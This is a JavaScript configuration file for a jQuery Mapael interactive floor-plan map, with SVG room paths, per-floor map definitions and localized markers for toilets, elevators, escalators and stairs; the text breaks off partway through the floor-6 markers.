    "590" : "m 245.65,41.66 -36.25,0 0,-28.62 -3.86,0 0,28.62 -112.1,0 0,-28.54 -4.89,0 0,28.54 -43.22,0 0,-1.04 -8.08,0 0,-1.63 -6.6,0 0,73.92 59.98,0 0,27.8 4.15,0 0,-27.8 112.62,0 0,27.73 2.89,0 0,-27.73 35.36,0 0,-71.25 0,0 z m -5.86,50.34 -1.78,0 0,4.67 -16.98,0 0,7.71 -8.53,0 0,3.56 -74.21,0 0,-9.34 -8.75,0 0,9.34 -94.16,0 0,-59.61 36.77,0 16.61,0 73.55,0 0,3.48 21.06,0 0,-3.48 28.17,0 0,2.82 3.78,0 0,7.93 3.71,0 0,-3.78 20.76,0 0,36.7 0,0 z",
};
elemis[7] = {
    "601" : "m 239.91,142.03 0,-12.97 -7.21,0 0,3.57 -0.95,0 -24.99,0 0,15.15 20.54,0 3.42,0 0.66,0 0.29,0 c 0.8,-0.22 1.6,-0.44 2.4,-0.66 l 0,-5.1 5.83,0 z",
    "602" : "m 66.31,147.78 0.87,0 19.89,0 0,-36.21 -22.87,0 0,36.21 z",
    "603" : "m 38.56,111.58 0,2.04 0,25.28 c 0.8,0.51 1.6,1.02 2.48,1.46 l 0.8,0.44 c 1.31,0.73 2.62,1.38 3.93,2.04 0.73,0.36 1.46,0.66 2.11,1.02 3.57,1.6 7.36,2.91 11.22,3.93 l 3.93,0 0.15,0 0,-36.28 -24.62,0 z",
    "604" : "m 37.68,111.58 -2.7,0 -5.76,0 -1.09,0 0,-6.19 0,-0.95 0,-14.21 -17.19,0 0,14.21 0,0.95 -0.95,0 c 0.51,1.24 1.02,2.48 1.6,3.64 0.15,0.22 0.22,0.51 0.36,0.73 0.73,1.46 1.6,3.06 2.55,4.66 l 3.13,4.88 c 4.44,6.19 9.76,11.73 15.88,16.32 l 1.24,0.87 c 0.87,0.66 1.82,1.24 2.77,1.89 l 0,-24.7 0,-2.11 z",
    "605" : "m 10.95,63.93 17.19,0 0,25.42 -17.19,0 z",
    "606" : "m 40.81,14.98 -0.87,0.51 c -7.94,4.74 -14.93,11 -20.54,18.29 l -0.8,1.02 c -1.46,1.97 -2.84,4.01 -4.08,6.12 -0.15,0.29 -0.29,0.51 -0.44,0.8 -1.75,2.99 -3.21,6.12 -4.52,9.32 l 1.38,0 0,11.95 17.19,0 0,-11.95 0,-0.58 0,-13.62 1.02,0 0,-4.23 0,-1.09 0,-2.19 0,-0.95 6.7,0 0.95,0 7.07,0 0,-15.08 c -1.02,0.51 -2.04,1.09 -3.06,1.68 z",
    "607" : "m 44.75,29.33 0,9.03 0,1.02 17.05,0 0,-14.35 -10.71,0 -0.95,0 0,-0.95 0,-12.31 0,-0.95 5.83,0 0,-2.55 c -2.55,0.8 -5.1,1.75 -7.58,2.84 l -0.87,0.36 c -0.15,0.07 -0.36,0.15 -0.51,0.22 -0.29,0.15 -0.51,0.22 -0.8,0.36 -0.51,0.22 -1.02,0.51 -1.53,0.73 l 0,15.52 0,1.02 z",
    "618" : "m 62.74,18.91 22.29,0 0,20.47 -22.29,0 z",
    "620" : "m 91.96,18.84 15.66,0 0,20.54 -15.66,0 z",
    "621" : "m 109.8,7.33 -0.8,0 -0.51,0 0,32.05 22.58,0 0,-32.05 z",
    "622" : "m 157.01,7.33 -24.55,0 -0.51,0 0,32.05 25.57,0 0,-32.05 z",
    "623" : "m 180.54,7.33 -0.87,0 -21.27,0 0,32.05 22.58,0 0,-32.05 z",
    "625" : "m 181.92,18.84 18.07,0 0,20.54 -18.07,0 z",
    "627" : "m 228.33,7.33 -0.87,0 -21.49,0 0,32.05 24.7,0 0,-32.05 z",
    "628" : "m 233.65,39.38 7.94,0 13.84,0 0,-20.98 c -0.95,-0.66 -1.89,-1.31 -2.91,-1.97 l -0.8,-0.51 c -5.68,-3.5 -11.87,-6.27 -18.43,-8.09 -0.29,-0.07 -0.51,-0.15 -0.8,-0.22 -0.29,-0.07 -0.66,-0.15 -0.95,-0.22 l 0,31.98 2.11,0 z",
    "628-1" : "m 234.74,47.03 0,6.7 0,3.42 0,31.69 -1.75,0 0,4.74 7.5,0 0,-52.31 z",
    "629" : "m 277.79,43.54 c -0.15,-0.29 -0.29,-0.51 -0.44,-0.8 -5.17,-9.32 -12.38,-17.41 -21.05,-23.68 l 0,21.2 -0.95,0 -13.84,0 0,21.13 32.27,0 5.03,0 0,-9.18 0,-1.24 2.48,0 c -1.02,-2.55 -2.19,-5.03 -3.5,-7.43 z",
    "630" : "m 273.79,93.58 4.95,0 0,-18.5 0,-0.44 0,-0.58 0,-0.29 0,-11.44 -4.3,0 -0.66,0 -32.2,0 0,11.44 0,0.29 0,0.58 0,0.44 0,18.5 z",
    "632" : "m 278.74,104.44 0,-1.46 0,-1.46 0,-0.95 0,-6.12 -4.95,0 -32.2,0 0,6.12 0,0.95 0,2.91 0,6.19 0,0.95 -8.89,0 0,16.68 8.09,0 0,0.95 0,12.97 0,0.95 -5.83,0 0,3.86 c 0.22,-0.07 0.44,-0.15 0.73,-0.22 2.84,-0.87 5.54,-1.97 8.16,-3.21 1.17,-0.51 2.33,-1.09 3.42,-1.68 1.68,-0.87 3.35,-1.82 4.95,-2.84 l 0.8,-0.51 c 12.6,-8.16 22.44,-19.96 28.05,-33.95 l -2.33,0 z",
    "640" : "m 231.83,111.58 -24.99,0 0,20.18 1.68,0 23.31,0 z",
    "642" : "m 182.22,111.58 19.6,0 0,20.25 -19.6,0 z",
    "644" : "m 180.1,147.78 0.73,0 0.66,0 0,-36.21 -23.09,0 0,36.21 z",
    "645" : "m 132.46,147.78 24.55,0 0.51,0 0,-36.21 -25.57,0 0,36.21 z",
    "646" : "m 109.51,131.76 0,16.03 0.44,0 0.87,0 20.25,0 0,-36.21 -21.56,0 z",
    "648" : "m 93.34,111.58 15.23,0 0,20.25 -15.23,0 z",
    "661" : "m 221.77,62.33 11.87,0 0,25.42 -11.87,0 z",
    "670" : "m 281.73,52.21 -1.82,0 0,0.15 0,0 0,50.63 0,0 0,0.36 1.75,0 c 0.07,-0.15 0.07,-0.15 0,0 l 11.58,0 0,-51.14 -11.51,0 z",
    "671" : "m 182.22,132.7 19.6,0 0,5.32 -19.6,0 z",
    "672" : "m 182.22,151.72 23.68,0 0,-3.93 0,-8.89 -23.68,0 0,8.89 z",
    "673" : "m 87.95,151.72 20.62,0 0,-3.93 0,-8.89 -20.62,0 0,8.89 z",
    "674" : "m 93.34,132.7 15.23,0 0,5.32 -15.23,0 z",
    "675" : "m 85.91,11.34 21.71,0 0,-4.01 0,-3.64 -21.71,0 0,3.64 z",
    "676" : "m 91.96,12.28 15.66,0 0,5.68 -15.66,0 z",
    "677" : "m 51.16,11.85 0,12.31 10.64,0 0,-6.27 23.17,0 0,-10.56 -24.7,0 -0.95,0 c -0.8,0.22 -1.53,0.44 -2.33,0.66 l 0,3.79 -5.83,0 z",
    "678" : "m 30.11,36.76 4.88,0 0.87,0 0,-7.43 -5.76,0 z",
    "679" : "m 36.81,38.36 7.07,0 0,-9.03 -7.07,0 0,7.43 z",
    "680" : "m 161.31,51.4 15.15,0 0,4.59 -15.15,0 z",
    "681" : "m 215.44,54.83 18.21,0 0,6.63 -18.21,0 z",
    "682" : "m 221.77,88.85 10.05,0 0,4.59 -10.05,0 z",
    "683" : "m 181.92,11.26 23.17,0 0,-3.93 0,-3.64 -23.17,0 0,3.64 z",
    "684" : "m 181.92,12.21 18.07,0 0,5.76 -18.07,0 z",
    "690" : "m 5.99,51.91 4.01,0 0,52.52 -4.01,0 z",
    "691" : "m 8.83,49.95 c 1.24,-3.13 2.7,-6.05 4.3,-8.81 0.15,-0.22 0.29,-0.44 0.44,-0.73 l 0.07,-0.07 c 1.24,-2.11 2.62,-4.15 4.15,-6.19 l 0.8,-1.02 c 5.76,-7.43 12.75,-13.7 20.84,-18.5 l 0.87,-0.51 c 0.95,-0.58 1.97,-1.09 3.06,-1.68 l 1.38,-0.66 c 0.36,-0.22 0.73,-0.36 1.09,-0.58 0.22,-0.07 0.36,-0.15 0.58,-0.29 l 0.22,-0.07 c 0.07,-0.07 0.22,-0.07 0.29,-0.15 l 1.09,-0.51 C 50.58,9.08 53.13,8.13 55.68,7.33 l 0.95,-0.29 c 0.8,-0.22 1.6,-0.44 2.4,-0.66 l 0.29,0 24.55,0 c 0,0 0.51,0 1.09,0 l 0,-2.55 -27.97,0 -0.95,0 c -0.87,0.22 -1.68,0.44 -2.55,0.73 -0.29,0.07 -0.51,0.15 -0.8,0.22 -2.7,0.87 -5.39,1.89 -7.94,2.99 l -0.95,0.44 C 43.58,8.28 43.44,8.35 43.22,8.42 42.93,8.57 42.64,8.71 42.42,8.79 40.45,9.73 38.63,10.75 36.74,11.85 l -0.87,0.51 c -8.3,5.03 -15.52,11.58 -21.34,19.23 l -0.8,1.09 c -1.53,2.04 -2.91,4.23 -4.23,6.41 -0.15,0.29 -0.29,0.58 -0.51,0.8 -2.04,3.57 -3.79,7.28 -5.17,11.15 l 4.66,0 C 8.62,50.46 8.83,49.95 8.83,49.95 Z",
    "692" : "m 180.98,3.69 -72.49,0 0,2.62 1.75,0 2.55,0 68.19,0 z",
    "693" : "m 85.98,148.88 -26.95,0 -0.15,0 c -3.93,-1.02 -7.72,-2.33 -11.44,-4.01 -0.73,-0.29 -1.46,-0.66 -2.19,-1.02 -1.24,-0.58 -2.48,-1.24 -4.01,-2.11 l -0.8,-0.44 c -0.29,-0.15 -0.58,-0.29 -0.8,-0.51 l -1.89,-1.17 -0.73,-0.44 c -1.09,-0.73 -2.04,-1.31 -2.84,-1.89 l -1.24,-0.95 C 26.75,131.68 21.29,126.15 16.77,119.81 l -3.21,-4.95 c -1.02,-1.75 -1.97,-3.35 -2.62,-4.74 l -0.07,-0.15 c -0.07,-0.22 -0.22,-0.36 -0.29,-0.58 -0.44,-0.87 -0.87,-1.89 -1.38,-2.99 0,0 -0.22,-0.51 -0.44,-1.09 l -4.66,0 c 0.73,1.82 1.46,3.64 2.33,5.46 0.15,0.29 0.29,0.51 0.36,0.8 1.46,2.91 3.72,6.7 5.54,9.4 4.66,6.78 10.42,12.82 16.97,17.78 l 1.31,0.95 c 2.04,1.46 4.15,2.84 6.41,4.15 l 0.87,0.51 c 1.31,0.73 2.7,1.53 4.08,2.19 0.73,0.36 1.46,0.73 2.26,1.02 3.72,1.68 7.65,3.06 11.66,4.15 l 7.36,0 0.95,0 22.87,0 0,-2.84 -1.09,0 z",
    "694" : "m 109.51,151.72 71.98,0 0,-2.99 -67.6,0 -2.91,0 -1.46,0 z",
    "695" : "m 282.31,104.44 c -0.15,0.58 -0.36,1.09 -0.36,1.09 -5.76,13.84 -15.52,25.5 -28.19,33.73 l -0.8,0.51 c -1.68,1.02 -3.35,2.04 -5.1,2.91 -1.17,0.58 -2.33,1.17 -3.5,1.75 -2.7,1.24 -5.46,2.33 -8.3,3.28 l -1.68,0.51 c -0.8,0.22 -1.6,0.44 -2.4,0.66 l -0.29,0 -23.75,0 -1.09,0 0,2.77 27.25,0 0.95,0 c 1.17,-0.29 2.26,-0.66 3.42,-1.02 0.29,-0.07 0.51,-0.15 0.8,-0.29 2.91,-0.95 5.76,-2.11 8.52,-3.35 1.24,-0.58 2.4,-1.17 3.57,-1.75 1.75,-0.95 3.5,-1.97 5.17,-3.06 l 0.8,-0.51 c 13.55,-8.89 24.04,-21.93 29.8,-37.3 l -4.81,0 z",
    "696" : "m 232.12,94.46 -11.44,0 0,-31.98 -6.41,0 0,-8.81 19.31,0 0,-7.14 0,0 6.05,-6.05 -34.82,0 0,-28.12 -3.79,0 0,28.12 -110.15,0 0,-28.05 -4.81,0 0,28.05 -42.47,0 0,-1.02 -7.94,0 0,-1.6 -6.48,0 0,72.63 58.94,0 0,27.32 4.08,0 0,-27.32 110.66,0 0,27.25 2.84,0 0,-27.25 34.75,0 0,-15.95 -7.43,0 -0.87,0 z m -21.42,-18.21 0,25.86 -2.77,0 0,3.5 -72.92,0 0,-9.18 -8.6,0 0,9.18 -92.52,0 0,-58.57 36.13,0 16.32,0 72.27,0 0,3.42 20.69,0 0,-3.42 27.68,0 0,2.77 3.72,0 0,26.44 z",
    "697" : "m 207.06,6.24 24.62,0 0,0.07 0.29,0.07 c 0.22,0.07 0.51,0.15 0.73,0.22 0.29,0.07 0.51,0.15 0.8,0.22 6.56,1.89 12.89,4.66 18.72,8.23 l 0.8,0.51 c 0.95,0.58 1.82,1.24 2.99,1.97 l 0.95,0.66 c 8.74,6.34 16.17,14.72 21.34,24.04 0.15,0.22 0.29,0.51 0.36,0.73 l 0.07,0.07 c 1.17,2.19 2.26,4.52 3.28,6.85 0,0 0.22,0.51 0.44,1.09 l 4.66,0 c -1.17,-3.13 -2.55,-6.19 -4.15,-9.18 -0.15,-0.29 -0.29,-0.58 -0.44,-0.8 -6.19,-11.29 -15.08,-20.76 -25.86,-27.68 l -0.8,-0.51 C 249.97,9.15 243.56,6.24 236.71,4.27 c -0.29,-0.07 -0.58,-0.15 -0.8,-0.22 -0.36,-0.07 -0.73,-0.22 -1.09,-0.29 l -3.28,0 -0.95,0 -24.62,0 0,2.55 1.09,-0.07 z",

};
elemis[8] = {
    "705" : "m 66.58,135.47 18.57,0 0,-22.74 -18.57,0 0,0 -8.97,0 0,22.74 z",
    "706" : "m 56.6,135.47 0,-22.74 0,-5.65 -29.32,0 0,5.65 0,7.66 23.75,15.09 z",
    "707" : "m 11.19,60.12 -3.09,0 0,36.59 6.27,0 0,20.19 11.99,0 0,-73.73 -11.99,0 -3.17,0 z",
    "727" : "m 57.61,43.18 24.52,0 0,-22.74 -24.52,0 0,12.07 -13.93,0 0,10.68 z",
    "729" : "m 83.13,20.43 25.38,0 0,22.74 -25.38,0 z",
    "730" : "m 109.44,20.43 25.38,0 0,22.74 -25.38,0 z",
    "731" : "m 135.74,20.43 25.38,0 0,22.74 -25.38,0 z",
    "732" : "m 162.05,20.43 25.38,0 0,22.74 -25.38,0 z",
    "733" : "m 188.35,20.43 11.06,0 0,22.74 -11.06,0 z",
    "736" : "m 211.64,20.43 17.56,0 0,22.74 -17.56,0 z",
    "743" : "m 228.66,64.22 12.92,0 0,20.66 -12.92,0 z",
    "745" : "m 241.58,97.8 -4.02,0 -8.9,0 0,9.44 8.9,0 4.02,-3.48 z",
    "756" : "m 214.65,112.73 20.19,0 0,22.74 -20.19,0 z",
    "757" : "m 188.35,112.73 25.38,0 0,22.74 -25.38,0 z",
    "758" : "m 162.05,112.73 25.38,0 0,22.74 -25.38,0 z",
    "759" : "m 135.74,112.73 25.38,0 0,22.74 -25.38,0 z",
    "760" : "m 109.44,112.73 25.38,0 0,22.74 -25.38,0 z",
    "761" : "m 97.45,112.73 11.06,0 0,22.74 -11.06,0 z",
    "763" : "m 230.2,20.43 0,22.74 42.32,0 0,-5.8 -26.77,-16.94 z",
    "764" : "m 247.46,50.53 25.07,0 0,15.16 -25.07,0 z",
    "765" : "m 247.46,66.62 25.07,0 0,18.26 -25.07,0 z",
    "766" : "m 247.46,85.88 25.07,0 0,18.26 -25.07,0 z",
    "767" : "m 240.18,112.73 0,6.42 14.54,0 0.46,0 0.46,0 0,10.06 16.87,-10.68 0,-5.8 0,-7.66 -25.07,0 z",
    "770" : "m 200.34,20.43 7.35,0 0,22.74 -7.35,0 z",
    "771" : "m 89.17,112.73 7.35,0 0,22.74 -7.35,0 z",
    "772" : "m 228.66,85.88 10.99,0 0,10.99 -10.99,0 z",
    "773" : "m 240.18,120.08 0,15.4 5.57,0 8.97,-5.65 0,-9.75 z",
    "774" : "m 30.37,28.48 0,7.97 0,1.7 7.5,0 0,-9.67 z",
    "775" : "m 29.44,28.48 -6.19,0 0,7.97 5.18,0 1.01,0 z",
    "785" : "m 239.25,146.69 -28.08,0 0,5.65 -24.83,0 0,-5.65 -79.3,0 0,5.65 -24.83,0 0,-5.65 -14.7,0 0,-10.21 171.75,0 z",
    "786" : "m 23.26,42.17 4.02,0 0,1.93 0,4.18 201.38,0 0,1.24 0,5.34 13.85,0 0,31.02 -1.93,0 0,10.91 1.93,0 0,7.27 -4.56,4.18 -180.33,0 0,3.56 28.55,0 0,23.67 2.01,0 0,-23.67 147.69,0 0,23.67 3.4,0 0,-12.53 0,-11.14 0.93,-0.54 6.27,-6.58 0,-49.82 0,-5.34 26.07,0 0,-1.24 0,-4.18 -61.89,0 0,-23.67 -2.01,0 0,23.67 -165.87,0 0,-3.56 -4.87,0 0,-1.47 -8.43,0 0,-1.7 -6.19,0 z",
    "787" : "m 51.18,136.48 15.4,0 0,10.21 -15.4,0 z",
    "789" : "m 42.21,131.06 -0.77,-0.54 0,0 -15.09,-9.59 0,-3.02 -3.02,0 -9.9,0 0,-20.19 -6.34,0 0,-38.53 3.17,0 0,-16.94 12.07,0 0,-14.54 -2.4,-2.4 C 13.89,30.57 8.09,37.45 3.53,46.43 l 0,63.36 c 8.59,17.1 22.05,26.69 32.42,31.8 l 0.85,0.46 c 5.65,2.71 10.29,4.1 12.46,4.64 l 0.93,0 0.08,0 0,-10.52 -8.05,-5.11 z",
    "790" : "m 56.6,9.22 -6.27,0 C 50.02,9.29 49.48,9.45 48.79,9.6 44.38,10.84 32.31,14.79 20.7,24.61 l 2.94,2.94 14.31,0 2.24,0 12.53,-8.05 4.02,0 -0.15,-10.29 z",
    "791" : "m 229.2,9.22 -17.56,0 0,-5.65 -24.83,0 0,5.65 -79.38,0 0,-5.65 -24.76,0 0,5.65 -25.07,0 0,10.21 171.59,0 z",
    "792" : "m 230.2,9.22 15.47,0 0,10.29 -15.47,0 z",
    "793" : "m 246.68,9.29 0,0.23 0,10.29 26.85,17.1 0,82.16 -18.1,11.53 3.33,6.65 2.17,4.41 c 10.29,-5.11 23.75,-14.7 32.42,-31.8 l 0,-63.36 C 278.71,17.49 250.32,10.07 246.68,9.29 Z",
    "794" : "m 257.9,137.79 -3.33,-6.73 -8.43,5.42 -5.88,0 0,10.21 6.5,0 0.93,0 c 2.17,-0.54 6.73,-1.93 12.46,-4.64 l -2.24,-4.26 z",
    "795" : "m 228.66,55.87 12.92,0 0,7.43 -12.92,0 z",
    "796" : "m 38.81,30.26 0,9.36 3.87,0 0,-8.12 13.93,0 0,-11.06 -3.79,0 -14,8.9 z",
};


(function (factory) {


    if (typeof exports === 'object') {
        // CommonJS
        module.exports = factory(require('jquery'), require('mapael'));
    } else if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['jquery', 'mapael'], factory);
    } else {
        // Browser globals
        factory(jQuery, jQuery.mapael);
    }
}(function ($, Mapael) {

    "use strict";
    var width_v = '300';//300
    var height_v = '190'; //210
    var leftLongitude_v = '0'; //-175.0
    var rightLongitude_v = '0'; // 190.0
    var topLatitude_v = '0';
    var bottomLatitude_v = '0';


    $.extend(true, Mapael,
        {

            maps :  {
                floor_1 : {

                    width : width_v,
                    height : height_v,
                    leftLongitude: leftLongitude_v,
                    rightLongitude: rightLongitude_v,
                    topLatitude: topLatitude_v,
                    bottomLatitude: bottomLatitude_v,
                    _projectLongitude: function (lon) {
                        return lon * Math.PI / 180;
                    },
                    _projectLatitude: function (lat) {
                        var latRad = lat * Math.PI / 180;
                        return 1.25 * Math.log( Math.tan( Math.PI / 4 + 0.4 * latRad ) );
                    },
                    getCoords: function (lat, lon) {
                        settingMapgetCoords()
                    },
                    'elems':elemis[1]
                },

                floor_2 : {
                    width : width_v,
                    height : height_v,
                    //leftLongitude: leftLongitude_v,
                    //rightLongitude: rightLongitude_v,
                    // topLatitude: topLatitude_v,
                    // bottomLatitude: bottomLatitude_v,
                    getCoords : function (lat, lon) {
                        var xfactor,
                            xoffset,
                            yfactor,
                            yoffset,
                            x,
                            y;
                        // Corse
                        if (lat < 43.15710 && lon > 8.17199) {
                            xfactor = 43.64246;
                            xoffset = 181.34520;
                            x = (lon * xfactor) + xoffset;

                            yfactor = -65.77758;
                            yoffset = 3346.37839;
                            y = (lat * yfactor) + yoffset;
                        } else {
                            xfactor = 45.48385;
                            xoffset = 220.22005;
                            x = (lon * xfactor) + xoffset;

                            yfactor = -65.97284;
                            yoffset = 3371.10748;
                            y = (lat * yfactor) + yoffset;
                        }
                        return {x : x, y : y};
                    },
                    'elems':elemis[2]
                },
                floor_3 : {
                    width : width_v,
                    height : height_v,
                    leftLongitude: leftLongitude_v,
                    rightLongitude: rightLongitude_v,
                    topLatitude: topLatitude_v,
                    bottomLatitude: bottomLatitude_v,
                    _projectLongitude: function (lon) {
                        return lon * Math.PI / 180;
                    },
                    _projectLatitude: function (lat) {
                        var latRad = lat * Math.PI / 180;
                        return 1.25 * Math.log( Math.tan( Math.PI / 4 + 0.4 * latRad ) );
                    },
                    getCoords: function (lat, lon) {
                        settingMapgetCoords()
                    },
                    'elems':elemis[3]
                },
                floor_4 : {
                    width : width_v,
                    height : height_v,
                    leftLongitude: leftLongitude_v,
                    rightLongitude: rightLongitude_v,
                    topLatitude: topLatitude_v,
                    bottomLatitude: bottomLatitude_v,
                    _projectLongitude: function (lon) {
                        return lon * Math.PI / 180;
                    },
                    _projectLatitude: function (lat) {
                        var latRad = lat * Math.PI / 180;
                        return 1.25 * Math.log( Math.tan( Math.PI / 4 + 0.4 * latRad ) );
                    },
                    getCoords: function (lat, lon) {
                        settingMapgetCoords()
                    },
                    'elems':elemis[4]
                },
                floor_5 : {
                    width : width_v,
                    height : height_v,
                    leftLongitude: leftLongitude_v,
                    rightLongitude: rightLongitude_v,
                    topLatitude: topLatitude_v,
                    bottomLatitude: bottomLatitude_v,
                    _projectLongitude: function (lon) {
                        return lon * Math.PI / 180;
                    },
                    _projectLatitude: function (lat) {
                        var latRad = lat * Math.PI / 180;
                        return 1.25 * Math.log( Math.tan( Math.PI / 4 + 0.4 * latRad ) );
                    },
                    getCoords: function (lat, lon) {
                        settingMapgetCoords()
                    },
                    'elems':elemis[5]
                },
                floor_6 : {
                    width : width_v,
                    height : height_v,
                    leftLongitude: leftLongitude_v,
                    rightLongitude: rightLongitude_v,
                    topLatitude: topLatitude_v,
                    bottomLatitude: bottomLatitude_v,
                    _projectLongitude: function (lon) {
                        return lon * Math.PI / 180;
                    },
                    _projectLatitude: function (lat) {
                        var latRad = lat * Math.PI / 180;
                        return 1.25 * Math.log( Math.tan( Math.PI / 4 + 0.4 * latRad ) );
                    },
                    getCoords: function (lat, lon) {
                        settingMapgetCoords()
                    },
                    'elems':elemis[6]
                },
                floor_7 : {
                    width : width_v,
                    height : height_v,
                    leftLongitude: leftLongitude_v,
                    rightLongitude: rightLongitude_v,
                    topLatitude: topLatitude_v,
                    bottomLatitude: bottomLatitude_v,
                    _projectLongitude: function (lon) {
                        return lon * Math.PI / 180;
                    },
                    _projectLatitude: function (lat) {
                        var latRad = lat * Math.PI / 180;
                        return 1.25 * Math.log( Math.tan( Math.PI / 4 + 0.4 * latRad ) );
                    },
                    getCoords: function (lat, lon) {
                        settingMapgetCoords()
                    },
                    'elems':elemis[7]
                },
                floor_8 : {
                    width : width_v,
                    height : height_v,
                    leftLongitude: leftLongitude_v,
                    rightLongitude: rightLongitude_v,
                    topLatitude: topLatitude_v,
                    bottomLatitude: bottomLatitude_v,
                    _projectLongitude: function (lon) {
                        return lon * Math.PI / 180;
                    },
                    _projectLatitude: function (lat) {
                        var latRad = lat * Math.PI / 180;
                        return 1.25 * Math.log( Math.tan( Math.PI / 4 + 0.4 * latRad ) );
                    },
                    getCoords: function (lat, lon) {
                        settingMapgetCoords()
                    },
                    'elems':elemis[8]
                }

            } // end floor
        }
    );

    return Mapael;

}));
/* func */
function settingStaticCoords(){

}
function settingMapgetCoords(){
    var self = this;

    // Project map boundaries with projection (only once for performance)
    if (self._xLeftPrime === undefined) self._xLeftPrime = self._projectLongitude(self.leftLongitude);
    if (self._xRightPrime === undefined) self._xRightPrime = self._projectLongitude(self.rightLongitude);
    if (self._yTopPrime === undefined) self._yTopPrime = self._projectLatitude(self.topLatitude);
    if (self._yBottomPrime === undefined) self._yBottomPrime = self._projectLatitude(self.bottomLatitude);

    // Compute x' and y' (projection-specific value)
    var xPrime = self._projectLongitude(lon);
    var yPrime = self._projectLatitude(lat);

    // Compute x and y
    var x = (xPrime - self._xLeftPrime) * (self.width / (self._xRightPrime - self._xLeftPrime));
    var y = (self._yTopPrime - yPrime) * (self.height / (self._yTopPrime - self._yBottomPrime));

    return {x: x, y: y};
}
/* / func */



// floor
var data = {
    "1": {
        "areas": {
            "place": {
                "value": 'place',

            },
            "101": {
                "href": "#",
                "tooltip": {
                    "content": "<span style=\"font-weight:bold;\">South Africa</span><br />Population : 43635718"
                }
            },
            "3": {
                "value": 25,
                "href": "#",
                "tooltip": {
                    "content": "<span style=\"font-weight:bold;\">South Africa</span><br />Population : 43635718"
                }
            }
        }
    },
    "2": {
        "areas": {
            "place": {
                "value": 'place',

            },
            "102": {
                "text": {
                    "content": "43635718"
                },
                "href": "#",
                "tooltip": {
                    "content": "<span style=\"font-weight:bold;\">South Africa</span><br />Population : 43635718"
                }
            },
            "3": {
                "value": 25,
                "href": "#",
                "tooltip": {
                    "content": "<span style=\"font-weight:bold;\">South Africa</span><br />Population : 43635718"
                }
            }
        }
    }
};

if(map_lang == 'ru-RU'){var datatxt = ["Туалет","Лифт","Эскалатор","Лестница"];}
if(map_lang == 'en-EN'){var datatxt = ["Toilet", "Elevator", "Escalator", "Stairs"];}
if(map_lang == 'uk-UA'){var datatxt = ["Туалет", "Ліфт", "Ескалатор", "Сходи"];}

var ar_plots= {
    '1': {
        'plots': {
            // Plot positioned by x and y instead of latitude, longitude


            'wc': {
                x: 190,
                y: 140,
                tooltip: {content: datatxt[0]},
                value: "wc"
            },
        }
    },
    '2': {
        'plots': {
            // Plot positioned by x and y instead of latitude, longitude
            'elevator_1': {
                x: 44,
                y: 44,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_2': {
                x: 224,
                y: 64,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_4': {
                x: 170,
                y: 52,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_3': {
                x: 224,
                y: 96,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },

            'escalator_top': {
                x: 190,
                y: 100,
                tooltip: {content: datatxt[2]},
                value: "escalator"
            },
            'stairway': {
                x: 174,
                y: 70,
                tooltip: {content: datatxt[3]},
                value: "stairway"
            },
            'escalator_bottom_2': {
                x: 86,
                y: 96,
                tooltip: {content: datatxt[2]},
                value: "escalator"
            },
            'wc': {
                x: 60,
                y: 11,
                tooltip: {content: datatxt[0]},
                value: "wc"
            }
        }
    },
    '3': {
        'plots': {
            // Plot positioned by x and y instead of latitude, longitude
            'escalator_top': {
                x: 205,
                y: 96,
                tooltip: {content: datatxt[2]},
                value: "escalator"
            },
            'escalator_bottom_1': {
                x: 86,
                y: 58,
                tooltip: {content: datatxt[2]},
                value: "escalator"
            },
            'elevator_1': {
                x: 50,
                y: 44,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_2': {
                x: 170,
                y: 56,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_3': {
                x: 220,
                y: 60,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_4': {
                x: 230,
                y: 96,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'wc_1': {
                x: 68,
                y: 11,
                tooltip: {content: datatxt[0]},
                value: "wc"
            },
            'wc_2': {
                x: 226,
                y: 150,
                tooltip: {content: datatxt[0]},
                value: "wc"
            }
        }
    },
    '4': {
        'plots': {
            // Plot positioned by x and y instead of latitude, longitude
            'escalator_top': {
                x: 178,
                y: 111,
                tooltip: {content: datatxt[2]},
                value: "escalator"
            },
            'escalator_bottom_1': {
                x: 82,
                y: 68,
                tooltip: {content: datatxt[2]},
                value: "escalator"
            },
            'elevator_1': {
                x: 40,
                y: 54,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_2': {
                x: 174,
                y: 66,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_3': {
                x: 230,
                y: 70,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_4': {
                x: 230,
                y: 106,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'wc_1': {
                x: 68,
                y: 21,
                tooltip: {content: datatxt[0]},
                value: "wc"
            },
            'wc_2': {
                x: 226,
                y: 155,
                tooltip: {content: datatxt[0]},
                value: "wc"
            }
        }
    },
    '5': {
        'plots': {
            // Plot positioned by x and y instead of latitude, longitude
            'escalator_bottom_1': {
                x: 56,
                y: 52,
                tooltip: {content: datatxt[2]},
                value: "escalator"
            },
            'elevator_1': {
                x: 37,
                y: 44,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_2': {
                x: 172,
                y: 56,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_3': {
                x: 230,
                y: 60,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_4': {
                x: 230,
                y: 96,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'wc_1': {
                x: 68,
                y: 11,
                tooltip: {content: datatxt[0]},
                value: "wc"
            },
            'wc_2': {
                x: 226,
                y: 146,
                tooltip: {content: datatxt[0]},
                value: "wc"
            }
        }
    },
    '6': {
        'plots': {
            // Plot positioned by x and y instead of latitude, longitude
            'elevator_1': {
                x: 37,
                y: 44,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_2': {
                x: 172,
                y: 56,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_3': {
                x: 230,
                y: 60,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_4': {
                x: 230,
                y: 96,
